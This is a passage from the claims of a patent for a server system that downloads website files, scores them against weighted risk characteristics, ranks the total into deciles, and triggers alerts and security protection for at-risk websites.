9. The system of claim 8, wherein total access bandwidth of the website files consumed during downloading is limited by an algorithm that references a predetermined bandwidth consumption threshold value so that the total access bandwidth plus website files user bandwidth consumption is lower than the predetermined threshold.

10. The system of claim 8, wherein the predetermined set of website characteristics comprises administrative characteristics that include one or more of a website reseller identifier, a dataset neighbor, contamination status, a number of websites that a particular website client owns, and a number of contaminated sites associated with the second set of servers.

11. The system of claim 8, wherein the predetermined set of website characteristics comprises meta site characteristics that include an email address of the websites, presence of insecure forms, number of pages scanned, presence of a timer website page, presence of a timer resource, or a presence of encoded uniform resource locators.

12. The system of claim 11, wherein the meta site characteristics comprise a complexity cluster of characteristics indicative of a holistic measure of a website complexity and a structure cluster of characteristics indicative of specific website structural components.

13. The system of claim 8, wherein generating the characteristic risk count value based on the totaled occurrence of each characteristic comprises:

referencing a website dichotomizing list of website characteristics; and limiting the characteristic count to no more than one for characteristics that appear on the dichotomizing list to produce a characteristic risk count value.

14. The system of claim 8, wherein downloading the website files from the second set of servers that host the websites based on the website files to the non-transient memory accessible by the first set of servers comprises:

determining off-peak access times for the websites; and downloading the website files during the off-peak access times.

15. A non-transitory computer readable medium including one or more sequences of instructions that, when executed by one or more hardware processors, cause the one or more hardware processors to perform operations comprising:

configuring a first set of servers with website content security breach analysis, detection, and repair functionality;

downloading website files from a second set of servers to a non-transient memory accessible by the first set of servers, the second set of servers hosting a website associated with the website files;

analyzing the downloaded website files for data security breach risk factors by comparing file content of the website files to a predetermined set of website characteristics;

based on the analyzing, detecting characteristics of the websites and totaling occurrences of each detected characteristic;

generating a characteristic risk count value based on the totaled occurrence of each detected characteristic;

processing each characteristic risk count value with a predetermined weight to produce a characteristic contribution value of each detected characteristic;

aggregating groups of characteristics into security breach risk groups based on a predetermined list of characteristic groupings;

generating a total group contribution value for each group based on the security breach risk groups and the characteristic contribution value of each detected characteristic;

summing the total group contribution value for each group to produce a website data security breach risk total for the website;

determining a decile within a rare website security breach event prediction range of values that corresponds to the website data security breach risk total based on the website data security breach risk total;

sending an alert based on the determined decile to at least one server in the second set of servers; and in response to the alert, performing a website security protection function for the website that corresponds to the downloaded website files.

16. The non-transitory computer readable medium of claim 15, wherein total access bandwidth of the website files consumed during downloading is limited by an algorithm that references a predetermined bandwidth consumption threshold value so that the total access bandwidth plus website files user bandwidth consumption is lower than the predetermined threshold.

17. The non-transitory computer readable medium of claim 15, wherein the predetermined set of website characteristics comprises administrative characteristics that include one or more of a website reseller identifier, a dataset neighbor, contamination status, a number of websites that a particular website client owns, and a number of contaminated sites associated with the second set of servers.

18. The non-transitory computer readable medium of claim 15, wherein the predetermined set of website characteristics comprises meta site characteristics that include an email address of the websites, presence of insecure forms, number of pages scanned, presence of a timer website page, presence of a timer resource, or a presence of encoded uniform resource locators.

19. The non-transitory computer readable medium of claim 18, wherein the meta site characteristics comprise a complexity cluster of characteristics indicative of a holistic measure of a website complexity and a structure cluster of characteristics indicative of specific website structural components.

20. The non-transitory computer readable medium of claim 15, wherein generating the characteristic risk count value based on the totaled occurrence of each characteristic comprises:

referencing a website dichotomizing list of website characteristics; and limiting the characteristic count to no more than one for characteristics that appear on the dichotomizing list to produce a characteristic risk count value.

\* \* \* \* \*